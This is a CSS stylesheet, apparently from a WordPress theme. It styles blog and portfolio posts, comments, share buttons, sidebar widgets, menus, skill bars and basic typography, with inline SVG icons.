.single-dt_gallery .fancy-comments-form.title-left {
  margin-top: 20px;
}
.single-portfolio #comments .commentlist,
.single-dt_gallery #comments .commentlist {
  margin-bottom: 0;
  padding-bottom: 10px;
}
.single .fancy-posts-title {
  margin-bottom: 30px;
}
/* #Single Blog
================================================== */
/*!-Post author*/
.entry-author {
  overflow: hidden;
  margin-bottom: 10px;
  padding: 25px 30px 15px 30px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.entry-author-img {
  width: 115px;
}
.entry-author-info {
  vertical-align: top;
}
.entry-author .text-primary {
  font-weight: bold;
}
.entry-author .alignleft {
  margin-bottom: 10px;
}
.entry-author .alignleft img,
.entry-author img.alignleft {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.post .entry-author img {
  max-width: none;
}
.blog .post .wp-smiley {
  width: auto;
}
/* #Single Portfolio
================================================== */
.project-post {
  position: relative;
}
.single .project-content {
  margin-bottom: 34px;
}
.floating-content {
  position: relative;
  /*-webkit-transition: top 300ms linear;
			transition: top 300ms linear;*/
}
.single-dt_gallery.single .project-content {
  margin-bottom: 20px;
}
.single-portfolio .project-post ul.royalSlider,
.single-portfolio .images-container {
  margin-bottom: 34px;
}
/* List images*/
.images-container {
  line-height: 0;
}
.images-list {
  position: relative;
  margin-bottom: 20px;
  line-height: 0;
}
.images-list:last-child {
  margin-bottom: 0;
}
.images-list img {
  margin-bottom: 0;
}
.images-list-caption {
  position: absolute;
  top: auto;
  bottom: 0;
  left: 0;
  width: 100%;
  z-index: 99;
}
.images-list-inner {
  position: absolute;
  bottom: 0;
  display: inline-block;
  margin: 0 20px;
  padding: 15px 0 15px;
}
.images-list-inner h4 {
  display: inline-block;
  margin: 5px 0 0;
}
.images-list-inner,
.images-list-inner * {
  color: #fff;
}
.navigation-inner a,
.project-details,
.project-link,
.project-zoom,
.vc-item .vc_read_more {
  text-decoration: none;
}
/*!-Slideshow description*/
.slider-post-inner h4 {
  display: inline-block;
  vertical-align: middle;
  margin: 5px 0 0;
}
.slider-post-inner,
#main .slider-post-inner h4,
.images-list-inner,
#main .images-list-inner h4 {
  text-shadow: 1px 1px 5px rgba(0, 0, 0, 0.5);
}
.slider-post-inner .album-content-btn,
.images-list-inner .album-content-btn {
  display: block;
  float: left;
  width: 100%;
  margin-bottom: 0;
}
.images-list-inner p {
  margin-bottom: 0;
}
.slider-link {
  display: block;
  float: left;
  width: 32px;
  height: 32px;
  background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='16px' height='16px' viewBox='0 0 16 16' enable-background='new 0 0 16 16' fill='white' xml:space='preserve'%3E%3Cpolygon points='14,14 2,14 2,2 5.011,2 5.011,0 2,0 0.011,0 0,0 0,14 0,16 2,16 16,16 16,15.989 16,14 16,10.989 14,10.989 '/%3E%3Cpolygon points='14,-0.019 14,0 8.993,0 8.993,2 12.637,2 6.5,8.137 7.863,9.5 14,3.364 14,6.981 16,6.981 16,-0.019 '/%3E%3C/svg%3E");
  background-color: rgba(0, 0, 0, 0.4);
  border-radius: 50%;
  background-repeat: no-repeat;
  -webkit-transition: opacity 200ms ease;
  transition: opacity 200ms ease;
}
.slider-link:hover {
  background-color: rgba(0, 0, 0, 0.4);
  opacity: 0.7;
}
.slider-link,
.slider-post-inner .share-button.entry-share,
.images-list-inner .share-button.entry-share {
  margin: 0 5px 5px 0;
  background-position: center center;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
/*Slideshow description:end*/
/* #Comments
================================================== */
.comment-form .form-fields {
  margin-right: -10px;
}
#comments {
  margin-bottom: 20px;
}
.single #comments,
.single .form-submit {
  margin-bottom: 0;
}
#comments .commentlist,
#comments .children {
  margin: 0;
  padding: 0;
  list-style: none;
}
#comments .commentlist {
  margin-bottom: -21px;
  padding-bottom: 1px;
}
li.comment,
li.pingback {
  padding-left: 90px;
  margin-bottom: 30px;
}
.commentlist .comment > article {
  position: relative;
  padding: 25px 30px 15px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
#comments .children {
  margin-top: 30px;
}
.comment-author .avatar,
.comment-author .rollover {
  float: left;
  margin: -25px 0 15px -120px;
}
.comment-author .rollover i,
.comment-author .rollover,
.comment-author .avatar {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.comment-author .rollover .avatar {
  margin: 0;
}
.comment-content {
  padding: 10px 0 0;
}
.pingback-content {
  padding: 0px 0 24px 0;
}
.comment-meta,
.comment-reply-link {
  float: right;
}
.comment-reply-link {
  margin-left: 10px;
}
.fn {
  font-style: normal;
}
#reply-title small,
#cancel-comment-reply-link {
  float: right;
  margin-top: 10px;
}
/* !- Comments form */
.comment #respond {
  padding-top: 24px;
}
#respond #submit {
  display: none;
}
#commentform textarea,
.contact-form textarea {
  width: 100%;
  margin: 0 0 10px;
}
.contact-form-ios #commentform textarea {
  margin-top: 10px;
}
.comment-reply-link,
.comment-meta a,
.fn a,
.pingback a,
.clear-form {
  text-decoration: none;
}
#reply-title small a:hover,
.comment-reply-link:hover,
.comment-meta a:hover,
.pingback a:hover,
.clear-form:hover {
  text-decoration: underline;
}
/* #Share buttons
================================================== */
.project-share-overlay {
  position: relative;
  display: inline-block;
  padding-top: 5px;
  padding-bottom: 5px;
}
.project-share-overlay:not(.allways-visible-icons) {
  padding-right: 11px;
}
.entry-share {
  margin: 14px 0 10px;
}
.project-content .entry-share {
  margin: 0;
}
.project-post .btn-project-link {
  padding: 5px 10px 5px 25px;
  margin: 0 28px 0 0;
  text-decoration: none;
}
.project-post .btn-project-link:hover {
  text-decoration: underline;
}
.project-content-btn {
  margin-top: 24px;
}
.project-content-btn .entry-share {
  margin-top: 0;
  margin-bottom: 0;
}
.project-post .project-slider .project-content-btn {
  margin-top: -5px;
  margin-bottom: 39px;
}
.project-share-overlay .share-button.entry-share {
  /*	display: block;*/
  text-decoration: none;
}
#page .project-share-overlay .share-button.entry-share,
#page .btn-project-link.btn-link {
  padding: 0 0 0 23px;
}
.share-button.entry-share,
.btn-project-link {
  display: inline-block;
  padding: 0 0 0 23px;
  background-position: 0 center;
  background-repeat: no-repeat;
}
.share-button.entry-share.no-text,
.btn-project-link.no-text {
  width: 36px;
  height: 36px;
  padding: 0;
  text-indent: -9999px;
}
.share-button.entry-share,
.btn-project-link,
.share-overlay .soc-ico a {
  -webkit-transition: all 200ms ease;
  transition: all 200ms ease;
}
.photo-scroller .share-button.entry-share,
.slider-post-inner .share-button.entry-share,
.images-list-inner .share-button.entry-share {
  background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='16px' height='16px' viewBox='0 0 16 16' enable-background='new 0 0 16 16' xml:space='preserve' fill='white'%3E%3Cpath d='M12.508,10.664c-0.61,0-1.213,0.287-1.663,0.633L6.236,8.531C6.261,8.39,6.289,8.148,6.289,8c0-0.15-0.058-0.39-0.083-0.532l4.64-2.796c0.451,0.347,1.053,0.659,1.663,0.659c1.475,0,2.666-1.194,2.666-2.664C15.174,1.191,13.982,0,12.508,0c-1.472,0-2.665,1.191-2.665,2.667c0,0.149,0.038,0.394,0.064,0.536L5.336,5.945C4.968,5.568,4.257,5.211,3.627,5.203C1.89,5.183,0.826,6.576,0.826,8.049c0,1.472,1.02,2.757,2.759,2.737c0.611-0.01,1.368-0.283,1.797-0.729l4.543,2.726c-0.027,0.141-0.082,0.401-0.082,0.548c0,1.476,1.193,2.669,2.665,2.669c1.475,0,2.666-1.193,2.666-2.669C15.174,11.859,13.982,10.664,12.508,10.664z'/%3E%3C/svg%3E");
}
.project-share-overlay:not(.allways-visible-icons) .soc-ico {
  position: absolute;
  z-index: 999;
  left: 50%;
  bottom: 46px;
  width: 150px;
  height: 36px;
  padding: 0 3px;
  visibility: hidden;
  overflow: visible;
  opacity: 0;
  background-color: #fff;
  text-align: center;
  -ms-transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  -webkit-box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.2);
}
.single-post .project-share-overlay:not(.allways-visible-icons) .soc-ico {
  bottom: 48px;
}
.project-content-btn .project-share-overlay:not(.allways-visible-icons) .soc-ico {
  bottom: 38px;
}
.project-share-overlay:not(.allways-visible-icons) .soc-ico:after,
.project-share-overlay:not(.allways-visible-icons) .soc-ico:before {
  position: absolute;
  left: 50%;
  margin-left: -5px;
  bottom: -5px;
  width: 0;
  height: 0;
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  border-top: 5px solid white;
  content: "";
}
.project-share-overlay:not(.allways-visible-icons) .soc-ico:before {
  margin-left: -6px;
  bottom: -6px;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-top: 6px solid rgba(0, 0, 0, 0.1);
}
.project-share-overlay:not(.allways-visible-icons) .soc-ico a {
  display: none;
  float: none;
  width: 24px;
  margin: 7px 3px 0 3px;
  background: none !important;
}
#page .project-share-overlay:not(.allways-visible-icons) .soc-ico a {
  box-shadow: none;
}
.project-share-overlay:not(.allways-visible-icons) .soc-ico a:hover {
  background: none !important;
  opacity: 0.6;
}
.project-share-overlay:not(.allways-visible-icons) .soc-ico a:before,
.project-share-overlay:not(.allways-visible-icons) .soc-ico a:after {
  display: none;
}
#page .project-share-overlay:not(.allways-visible-icons) .soc-ico a .icon,
#page .project-share-overlay:not(.allways-visible-icons) .soc-ico a:hover .icon {
  fill: #000;
}
.project-share-overlay.allways-visible-icons .soc-ico {
  display: inline-block;
  vertical-align: middle;
  margin-left: 10px;
}
/*albums share*/
.slide-caption .share-button.entry-share,
.slide-caption .btn-project-link {
  border-color: rgba(255, 255, 255, 0.35);
}
.slide-caption .share-button.entry-share:hover,
.slide-caption .btn-project-link:hover {
  background-color: rgba(255, 255, 255, 0.35);
  border-color: rgba(255, 255, 255, 0.35);
}
/* #Sidebar
================================================== */
.sidebar {
  position: relative;
  z-index: 9;
}
.sidebar-none .sidebar {
  display: none;
}
#main .ui-widget-content,
.sidebar-left .wf-wrap:after,
.sidebar-right .wf-wrap:after {
  clear: both;
}
.sidebar-left .sidebar,
.sidebar-right .content {
  float: left;
}
.sidebar-right .sidebar,
.sidebar-left .content {
  float: right;
}
.sidebar-right .content,
.sidebar-left .sidebar {
  padding-right: 44px;
}
.sidebar-right .sidebar,
.sidebar-left .content {
  padding-left: 44px;
}
.sidebar-right .sidebar.solid-bg,
.sidebar-left .sidebar.solid-bg,
.sidebar-right .sidebar.bg-under-widget,
.sidebar-left .sidebar.bg-under-widget {
  border: none;
}
.sidebar-left .sidebar.solid-bg,
.sidebar-left .sidebar.bg-under-widget {
  padding-right: 0;
}
.sidebar-right .sidebar.solid-bg,
.sidebar-right .sidebar.bg-under-widget {
  padding-left: 0;
}
.sidebar-divider-off.sidebar-right .sidebar {
  padding-left: 6px;
}
.sidebar-divider-off.sidebar-left .sidebar {
  padding-right: 6px;
}
.sidebar-left .wf-wrap:before,
.sidebar-left .wf-wrap:after,
.sidebar-right .wf-wrap:before,
.sidebar-right .wf-wrap:after {
  content: "";
  display: table;
}
.sidebar-divider-off #sidebar {
  border: none;
}
/* !- Full-width page (no sidebar) */
.sidebar-none .content {
  width: 100%;
}
/* #Widgets
================================================== */
.sidebar .widget,
.sidebar-content .widget {
  padding: 0;
  margin-bottom: -10px;
}
.sidebar.bg-under-widget .widget,
.bg-under-widget .sidebar-content .widget,
.solid-bg.sidebar-content .widget {
  margin-bottom: 0;
}
.sidebar.solid-bg .widget,
.solid-bg .sidebar-content .widget,
.solid-bg.sidebar-content .widget {
  padding-left: 25px;
  padding-right: 25px;
}
.sidebar.bg-under-widget .widget,
.bg-under-widget .sidebar-content .widget,
.solid-bg.sidebar-content .widget {
  padding: 25px 25px 15px;
}
.sidebar .widget-divider-off .widget,
.sidebar-content.widget-divider-off .widget,
.solid-bg.sidebar-content .widget {
  border-top: none;
}
.sidebar.bg-under-widget .widget:first-child,
.bg-under-widget .sidebar-content .widget:first-child,
.solid-bg.sidebar-content .widget:first-child {
  margin-top: 0;
}
.sidebar:not(.solid-bg):not(.bg-under-widget) .widget:first-child,
.content .sidebar-content:not(.solid-bg):not(.bg-under-widget) .widget:first-child {
  padding-top: 0;
}
.sidebar .widget:first-child,
.sidebar-content .widget:first-child,
.old-ie .sidebar .widget:first-child {
  border-top: none;
}
.footer .widget {
  margin-bottom: 30px;
}
.widget:before,
.widget:after {
  content: "";
  display: table;
  clear: both;
}
.widget-info {
  margin-bottom: 10px;
}
.content .widget ul {
  list-style: none;
}
.widget-title {
  margin-bottom: 15px;
  clear: both;
}
/* #Categories
================================================== */
.custom-categories,
.widget_categories ul {
  padding-bottom: 10px;
}
.custom-categories li,
.cat-item {
  overflow: hidden;
  margin: 9px 0 0 0;
  padding: 10px 0 0 0;
}
.custom-categories li {
  margin-top: 0;
}
.custom-categories > li:first-child,
.cat-item:first-child {
  margin-top: 0;
  padding-top: 0;
  border-top: none !important;
}
.custom-categories a,
.cat-item a {
  text-decoration: none;
}
.custom-categories a {
  display: block;
  clear: both;
}
.custom-categories span.item-name {
  float: left;
}
.custom-categories span.item-num {
  float: right;
  margin-left: 10px;
}
.custom-categories ul,
.cat-item ul {
  margin-left: 20px;
}
/* #Calendar
================================================== */
#wp-calendar {
  margin: 25px 0 15px 0;
  border-width: 1px;
  border-style: solid;
}
#wp-calendar caption {
  padding: 5px 0 5px 0;
  height: auto;
  border-style: solid;
  border-width: 1px;
  border-bottom: none;
}
#wp-calendar th {
  height: 25px;
  font-weight: normal;
}
.content #wp-calendar th {
  border: none;
}
#wp-calendar td {
  width: 34px;
  height: 25px;
  border-style: solid;
  border-width: 1px;
  vertical-align: middle;
  text-align: center;
  line-height: 20px;
  cursor: default;
}
#wp-calendar td.act {
  color: #fff;
}
#wp-calendar td a {
  display: block;
  width: 100%;
  text-decoration: none;
}
#wp-calendar td.pad,
.footer #wp-calendar td.pad {
  background: none !important;
  border: none;
}
#wp-calendar tfoot td {
  width: auto;
}
#wp-calendar tfoot td#prev {
  padding-left: 10px;
  text-align: left;
}
#wp-calendar tfoot td#next {
  padding-right: 10px;
  text-align: right;
}
#wp-calendar tfoot td a:hover {
  background: none;
  text-decoration: none;
}
/* #Contact info
================================================== */
.shortcode-contacts,
.shortcode-contact-info {
  margin-bottom: 20px;
}
.contact-info,
.content .contact-info {
  margin: 0;
  padding-bottom: 10px;
}
.contact-info li {
  margin: 10px 0 0 0;
  list-style: none;
}
.contact-info li:first-child {
  margin-top: 0;
}
.widget .soc-ico {
  padding: 5px 0 10px 0;
}
/* #Custom navigation
================================================== */
.custom-nav {
  margin: 0;
}
.custom-nav > li:first-child {
  border-top: none !important;
}
.custom-nav > li > a {
  display: block;
  position: relative;
  padding: 0 0 10px;
  text-decoration: none;
}
.custom-nav > li > a span {
  display: inline-block;
}
.custom-nav > li > a,
.custom-nav > li > a:before,
.custom-menu a,
.widget_tag_cloud a {
  -webkit-transition: all 0.05s linear;
  transition: all 0.05s linear;
}
.custom-nav > li > a:before,
.custom-nav > li li a:before {
  display: block;
  position: absolute;
  top: 14px;
  right: 0;
  width: 13px;
  height: 13px;
  content: "";
  background-repeat: no-repeat;
  background-position: center center;
}
.custom-nav > li .custom-menu li {
  border: none !important;
}
.custom-nav > li li a {
  padding-left: 12px;
  background-image: none !important;
}
.custom-nav > li li a:before {
  top: 50%;
  margin-top: -1px;
  right: auto;
  left: 0;
  width: 3px;
  height: 3px;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.custom-nav > li > ul {
  display: none;
  margin: 0 0px 0 0px;
  padding: 0 20px 15px 20px;
}
.custom-nav > li > ul a span {
  display: inline-block;
}
.custom-nav > li li {
  margin-top: 0;
  padding-top: 7px;
}
.custom-nav > li > ul a:hover {
  text-decoration: none;
}
.custom-nav > li:last-child > ul {
  margin-bottom: -5px;
}
.bg-under-widget .custom-nav > li:last-child > ul,
.solid-bg .custom-nav > li:last-child > ul {
  margin-bottom: -5px;
}
/* #Menu
================================================== */
.menu,
.custom-menu .widget_pages > ul {
  margin: 0;
  padding: 0 0 10px 0;
}
.menu li,
.custom-menu li,
.widget_pages li,
.qts-lang-menu li {
  display: block;
  position: relative;
  margin: 9px 0 0 0;
  padding: 10px 0 0 0;
}
.menu > li:first-child,
.custom-menu > li:first-child,
.widget_pages > ul > li:first-child,
.qts-lang-menu li:first-child {
  border: none !important;
  margin-top: 0;
  padding-top: 0;
}
#page .qtrans_flag {
  width: auto;
  height: auto;
  background-position: 0 center;
}
.menu a,
.custom-menu a,
.widget_pages a {
  text-decoration: none;
  padding-right: 15px;
}
.custom-menu a {
  position: relative;
  display: block;
  padding-left: 23px;
  background-repeat: no-repeat;
  background-position: 0 5px;
}
.custom-menu a:before {
  position: absolute;
  top: 5px;
  left: 0;
  width: 13px;
  height: 13px;
  content: "";
}
.custom-nav .has-children > a:after {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  margin-top: 5px;
  width: 8px;
  height: 8px;
  content: "";
}
.widget_pages a {
  display: inline-block;
}
.menu li ul,
.custom-menu li ul,
.widget_pages li ul,
.content .menu li ul,
.content .custom-menu li ul,
.content .widget_pages li ul {
  margin-left: 20px;
}
.custom-nav .custom-menu li ul {
  padding-top: 10px;
}
/* #Meta
================================================== */
.tagcloud {
  padding-bottom: 15px;
}
.widget_tag_cloud a {
  display: inline-block;
  padding: 0 3px;
  margin-bottom: 2px;
  text-decoration: none;
}
/* #Recent posts
================================================== */
.recent-posts {
  margin: 0;
  padding: 0 0 5px 0;
}
.recent-posts li {
  display: block;
  overflow: hidden;
  margin: 9px 0 0 0;
  padding: 15px 0 0 0;
}
.widget .recent-posts li {
  margin-top: 0;
}
.recent-posts > li:first-child {
  margin-top: 0;
  padding-top: 0;
  border-top: none !important;
}
.recent-posts a,
.items-grid .post-content > a {
  display: inline-block;
  text-decoration: none;
}
.recent-posts .alignleft {
  margin: 5px 20px 5px 0;
  font-size: 0;
  line-height: 0;
}
/* #Recent tweets
================================================== */
.widget .tp_recent_tweets {
  margin-bottom: 10px;
}
.widget .tp_recent_tweets li .twitter_time {
  position: relative;
  padding: 0 0 0 20px;
}
.widget .tp_recent_tweets li {
  padding: 15px 0 0 0;
  background-image: none;
}
.tp_recent_tweets li,
.tp_recent_tweets li * {
  line-height: inherit;
}
.widget .tp_recent_tweets li:first-child {
  margin-top: 0;
  padding-top: 0;
  border: none !important;
}
.widget .tp_recent_tweets li .twitter_time:before {
  position: absolute;
  display: block;
  top: 2px;
  left: 0;
  width: 15px;
  height: 15px;
  content: "";
  background-position: 0 0;
  background-repeat: no-repeat;
}
.widget .tp_recent_tweets li:first-child:before {
  top: 5px;
}
.tp_recent_tweets li a {
  font-weight: normal;
  text-decoration: none;
}
.widget .tp_recent_tweets .twitter_time {
  font-style: normal;
}
.widget .tp_recent_tweets .twitter_time:hover {
  text-decoration: underline;
}
/* #Search
================================================== */
.widget .searchform,
.content .searchform {
  position: relative;
}
.widget_search form {
  margin: 5px 0 15px 0;
}
.widget_search input[type="text"] {
  width: 100%;
  margin: 0;
}
.widget .searchform input,
.content .searchform input {
  padding-right: 30px;
}
.widget .searchsubmit,
.widget .searchform .submit,
.content .searchform .submit {
  position: absolute;
  top: 12px;
  right: 12px;
  width: 16px;
  height: 16px;
  padding: 0;
  background-position: 0 0;
  background-repeat: no-repeat;
}
/* #Skills
================================================== */
.skills {
  padding-bottom: 5px;
}
.skills.hide-percent .skill-value > span {
  display: none !important;
}
html:not(.mobile-true) .skill-value {
  -webkit-transition: width 1200ms ease;
  transition: width 1200ms ease;
}
.skill-name {
  margin-bottom: 5px;
}
.skill-name span {
  margin-left: 5px;
}
.skill {
  margin-bottom: 15px;
  height: 7px;
}
.skill-value {
  position: relative;
  width: 0%;
  height: 100%;
}
.skill-value:after {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: "";
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  -webkit-background-size: 40px 40px;
  -moz-background-size: 40px 40px;
  -o-background-size: 40px 40px;
  background-size: 40px 40px;
}
html:not(.mobile-true) .skill-value {
  -moz-transition-delay: 300ms;
  -ms-transition-delay: 300ms;
  -o-transition-delay: 300ms;
  -webkit-transition-delay: 300ms;
}
.skill-value span {
  position: absolute;
  top: -26px;
  right: -16px;
  margin-right: 4px;
  padding: 2px 6px 3px;
  background-color: rgba(0, 0, 0, 0.8);
  color: #fff;
  font-size: 10px;
  font-family: Tahoma, san-serif;
  line-height: 14px;
}
.skill-value span:after {
  position: absolute;
  left: 50%;
  bottom: -5px;
  margin-left: -5px;
  width: 0;
  height: 0;
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  border-top: 5px solid rgba(0, 0, 0, 0.8);
  content: "";
}
.widget .rsContW {
  padding-top: 5px;
}
/* #Categories, Meta, Blogroll, Archives, Recent Posts, Recent Comments
========================================================================= */
.widget_categories > ul,
.widget_meta > ul,
.blogroll > ul,
.widget_archive > ul,
.widget_recent_entries > ul,
.widget_recent_comments > ul,
.widget_links > ul,
.custom-menu {
  padding-bottom: 10px;
}
.widget_categories li,
.widget_meta li,
.blogroll li,
.widget_archive li,
.widget_recent_entries li,
.widget_recent_comments li,
.widget_links li,
.custom-menu li {
  margin: 10px 0 0 0;
  padding: 0 0 0 0;
}
.custom-menu li {
  padding: 9px 0 0 0;
}
.widget_categories li:first-child,
.widget_meta li:first-child,
.blogroll li:first-child,
.widget_archive > ul > li:first-child,
.widget_recent_entries li:first-child,
.widget_recent_comments > ul > li:first-child,
.custom-menu > li:first-child,
.widget_links > ul > li:first-child {
  margin-top: 0;
  padding-top: 0;
  border-top: none !important;
}
.widget_categories a,
.widget_meta a,
.blogroll a,
.widget_archive a,
.widget_recent_entries a,
.widget_recent_comments a,
.widget_links a {
  display: inline-block;
  text-decoration: none;
}
/* #Accordion
========================================================================= */
.st-accordion {
  padding-bottom: 10px;
}
.st-accordion ul {
  margin: 0;
}
.st-accordion > ul > li {
  overflow: hidden;
  /*height: 20px;*/
  margin: 0;
  padding: 9px 0 0 0;
  list-style: none;
}
.st-accordion > ul > li:first-child .st-content {
  display: block;
}
.st-accordion > ul > li:first-child {
  padding-top: 0;
  margin-top: 0;
  border: none;
}
.st-accordion li > a {
  display: inline-block;
  position: relative;
  padding-left: 25px;
  outline: none;
}
.st-accordion li > a:before,
.st-accordion li > a:after {
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -7px;
  width: 14px;
  height: 14px;
  content: "";
}
.st-accordion li > a:after {
  background-position: center center;
  background-repeat: no-repeat;
}
.st-content {
  display: none;
  padding: 10px 0 5px 0;
}
.st-content p {
  margin-bottom: 0;
}
.st-accordion li > a:hover {
  text-decoration: none;
}
/*text widget*/
.textwidget {
  margin-bottom: 10px;
}
/* #Beautiful loading
================================================== */
/* #Basic typography
================================================== */
body.responsive-off {
  min-width: 998px;
}
/* #Headers
================================================== */
h1,
h2,
h3,
h4,
h5,
h6 {
  margin-bottom: 10px;
  clear: both;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  text-decoration: none;
}
p {
  margin-bottom: 10px;
}
a {
  text-decoration: underline;
}
a:hover {
  text-decoration: none;
}
/* #Lists
================================================== */
.content ul,
.content ol {
  margin: 0 0 10px 20px;
}
.fa-ul li {
  list-style: none;
}
.content .widget ul,
.content .widget ol {
  margin: 0 0 0px 0px;
}
.content ul {
  list-style: disc outside none;
}
.content ol {
  list-style-type: decimal;
}
/* #Tables
================================================== */
.content table {
  border-bottom: 1px solid transparent;
  width: 100%;
  margin: 0 0 10px 0;
}
.content table caption {
  margin: 10px 0;
}
.content td,
.content th {
  border-top: 1px solid transparent;
  padding: 5px 10px 5px 5px;
}
.content th {
  text-align: left;
}
/* #Images
================================================== */
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"],
.post img,
.post .rollover,
.post .rollover-video:not(.ts-slide) {
  max-width: 100%;
  height: auto;
}
.items-grid .alignleft img,
.recent-posts .alignleft img {
  max-width: inherit;
  height: inherit;
}
blockquote {
  padding: 20px 25px;
  margin: 0 0 10px 0;
}
.format-status-content {
  border: none;
}
.alignleft {
  float: left;
  margin: 0 30px 10px 0;
}
#footer .alignleft,
#sidebar .alignleft {
  margin-right: 20px;
}
.alignright {
  float: right;
  margin: 0 0 10px 30px;
}
#footer .alignright,
#sidebar .alignright {
  margin-left: 20px;
}
.aligncenter {
  display: block;
  margin: 0 auto 10px auto;
}
.alignnone {
  float: none;
  margin: 0 auto 10px auto;
}
.shortcode-single-image-wrap.alignnone,
.shortcode-single-image-wrap.aligncenter {
  margin-left: auto !important;
  margin-right: auto !important;
}
/* #Dividers & gap
================================================== */
.hr-thick,
.hr-thin,
.gap-10,
.gap-20,
.gap-30,
.gap-40,
.vc_empty_space,
.gap {
  clear: both;
}
.hr-thick {
  height: 1px;
  line-height: 1px;
  border-bottom-style: solid;
  border-bottom-width: 5px;
  margin-bottom: 1px;
  margin: 0 auto;
}
.hr-thin {
  height: 9px;
  line-height: 9px;
  margin: 0 auto;
}
.hr-thin.hr-left {
  margin: 0;
}
.hr-thin.hr-right {
  margin: 0 0 0 auto;
}
.divider-heder,
.single .divider-heder,
.page .divider-heder {
  margin: 25px 0 36px 0;
}
.layout-list .divider-heder,
.layout-masonry .divider-heder {
  margin: 25px 0 36px 0;
}
.divider-comments {
  margin: 0 0 35px 0;
}
.divider-post {
  margin: 10px 0 20px 0;
}
.text-centered {
  text-align: center;
}
/* Basic typography: end */
/* #Helper styles
================================================== */
a.text-secondary {
  text-decoration: none;
}
a.text-secondary:hover {
  text-decoration: underline;
}
.assistive-text {
  position: absolute !important;
  clip: rect(1px, 1px, 1px, 1px);
}
.assistive-info {
  text-align: right;
  color: #fff;
}
.wf-clearfix:before {
  content: "";
  display: table;
}
.wf-clearfix:after {
  content: "";
  display: table;
  clear: both;
}
.ancient-ie .wf-clearfix {
  zoom: 1;
}
.wf-container:before,
#main-nav:before,
#top-bar:before,
.header-bottom-bar:before,
.layout-list .post:before {
  content: "";
  display: table;
}
.wf-container:after,
#main-nav:after,
#top-bar:after,
.header-bottom-bar:after,
.layout-list .post:after {
  content: "";
  display: table;
  clear: both;
}
.ancient-ie .wf-container,
.ancient-ie #main-nav,
.ancient-ie #top-bar,
.ancient-ie .header-bottom-bar,
.ancient-ie .layout-list .post {
  zoom: 1;
}
/* Helper styles: end */
/* #Basic blocks layout
================================================== */
#page {
  position: relative;
  overflow: hidden;
}
.footer-overlap #page {
  background: none;
}
#page.boxed {
  max-width: 1320px;
  margin: 0px auto;
  -webkit-box-shadow: 0 0 12px rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 12px rgba(0, 0, 0, 0.15);
}
/* !Main */
.main-gradient {
  display: none;
}
#main {
  padding: 50px 0 50px 0;
}
/* !-Overlap header */
.not-webkit.overlap #main {
  position: relative;
  z-index: 1;
}
.is-webkit.overlap .main-gradient {
  display: block;
}
.is-webkit.overlap #main {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.is-webkit.overlap .main-gradient {
  position: relative;
  width: 100%;
  height: 66px;
  margin-top: -46px;
  z-index: 3;
}
.is-webkit.overlap #main > .wf-wrap {
  position: relative;
  top: -16px;
}
.is-webkit.overlap #main {
  padding-bottom: 34px;
}
.is-webkit.overlap #main {
  -webkit-box-shadow: none;
  box-shadow: none;
}
/* Basic blocks layout: end */
/* !Stripes */
.stripe {
  /*position: relative;*/
  width: 100%;
  padding: 20px 2000px;
  margin-left: -2000px;
  overflow: hidden;
}
.static-height {
  position: relative;
}
.stripe-parallax-bg,
.fancy-parallax-bg,
.page-title-parallax-bg {
  background-attachment: fixed !important;
  background-position-x: 50%;
}
[id^=jarallax] > div {
  will-change: transform;
}
.stripe-parallax-bg > .wf-wrap,
.fancy-parallax-bg > .wf-wrap,
.page-title-parallax-bg > .wf-wrap {
  position: relative;
}
.mobile-false .stripe-parallax-bg,
.mobile-false .fancy-parallax-bg,
.mobile-false .page-title-parallax-bg {
  opacity: 0;
  -webkit-transition: opacity 300ms ease;
  transition: opacity 300ms ease;
}
/* !- Stripe style 4 */
/* It's important to keep this value in quotes */
/*@strype-4-secondary-color: @accent-bg-color;*/
/* color of arrows and dividers */
/* color of backgrounds for meta information, blockquotes, etc. */
/* variable color and opacity */
/* alternative variable color for ie */
/* Constant */
/* Stripe style 4: end */
/* !- Stripe style 5 */
/* It's important to keep this value in quotes */
